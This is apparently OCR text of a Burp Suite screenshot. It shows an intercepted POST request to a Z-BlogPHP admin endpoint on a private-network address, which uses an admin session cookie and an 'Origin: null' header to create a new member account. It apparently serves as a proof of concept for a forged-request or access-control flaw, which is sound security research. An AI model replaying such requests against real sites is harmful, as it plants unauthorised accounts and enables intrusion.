 Request to http://192.168.100.2:1001
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /zb_system/cmd.php?act=MemberPst&csrfToken=f760384ec63cdf968e52bc11873d0dcc HTTP/1.1
2 Host: 192.168.100.2:1001
3 Content-Length: 130
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
12 Cookie: username=admin; token=ec4fd8454dc6e1af61929f3e849038af1121c03e1e7f5be741fdbdf962c0d4fe1715251669; addinfo=
%7B%22chkadmin%22%3A1%2C%22chkarticle%22%3A1%2C%22levelname%22%3A%22%5Cu7ba1%5Cu7406%5Cu5458%22%2C%22userid%22%3A%221%22%2C%22useralias%22%3A%22admin%22%7D
13 Connection: close
14
15 ID=0&Level=6&Status=0&Name=qiang&Password=123123123&PasswordRe=123123123&Alias=&Email=123%40qq.com&HomePage=&Intro=&Template=index